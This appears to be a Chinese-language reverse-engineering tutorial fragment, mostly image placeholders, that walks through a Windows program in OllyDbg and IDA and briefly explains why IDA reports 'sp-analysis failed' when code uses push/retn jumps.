

对应OD里:

这个函数直接过,系统自带的!







到了第二个函数,我们就关注winmain:

反汇编为C:

char *__cdecl __scrt_common_main_seh() ....



endp ; sp-analysis failed. 一般是程序代码有一些干扰代码,让IDA的反汇编分析出现错误。 比如用push + n条指令+ retn来实际跳转,而IDA会以为retn是函数要结束,结果它分析后发现调用栈不平衡,因此就提示sp analysis failed.





看第一个函数sub_11F2157:













